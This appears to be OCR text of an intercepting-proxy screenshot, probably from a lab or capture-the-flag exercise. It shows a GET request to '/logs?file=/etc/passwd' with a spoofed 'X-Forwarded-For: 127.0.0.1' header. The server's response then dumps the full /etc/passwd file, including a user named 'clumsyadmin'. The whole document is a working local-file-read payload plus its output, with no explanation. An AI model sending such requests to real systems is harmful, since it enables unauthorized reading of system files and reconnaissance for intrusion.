 Request
Pretty Raw Hex \n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/webp,*/*;q=0
.8
3 Accept-Language: en-US,en;q=0.5
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Upgrade-Insecure-Requests: 1
7 X-Forwarded-For: 127.0.0.1
8
9
Response
Pretty Raw Hex Render \n
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49